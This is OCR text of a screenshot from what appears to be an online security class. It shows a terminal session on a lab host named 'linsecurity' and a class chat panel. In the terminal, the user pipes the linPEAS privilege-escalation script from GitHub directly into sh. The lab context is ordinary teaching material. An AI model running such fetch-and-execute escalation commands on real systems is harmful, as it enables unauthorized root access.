 nathan
上课中 00:20:45
免费许可证(仅非商业用途)
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
3. 192.168.78.70 (root)
4. 192.168.78.38 (bob)
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) Failed to connect to raw.githubusercontent.com por
43: Connection refused
bob@linsecurity:~$ ping t.cn
PING t.cn (203.107.55.116) 56(84) bytes of data.
64 bytes from 203.107.55.116 (203.107.55.116): icmp_seq=1 ttl=51 time=27.4 ms
^C
--- t.cn ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 27.430/27.430/27.430/0.000 ms
bob@linsecurity:~$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh |
sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
48 287k 48 140k 0 0 17394 0 0:00:16 0:00:08 0:00:08 17394
Sessions
Tools
Macros
Sftp
讨论区
成员(21)
顾祥贤
1
任泽登
1
任耀祖
1
郭庆贤
1
高先志
1
苏豪
嗯
杨达
不需要
发送
资源监控